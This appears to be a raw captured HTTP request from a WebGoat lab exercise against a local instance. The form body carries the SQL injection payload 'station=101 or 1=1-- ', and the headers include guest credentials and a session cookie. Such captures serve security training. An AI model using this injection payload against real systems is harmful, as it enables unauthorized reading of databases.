 POST http://localhost:8080/WebGoat/attack?Screen=77&menu=1100 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 34
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: http://localhost:8080/WebGoat/attack?Screen=77&menu=1100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: JSESSIONID=10A4DC47C763F91C61CB1F5CFCD9C6B1
thelostworld
station=101 or 1=1-- &SUBMIT=Go%21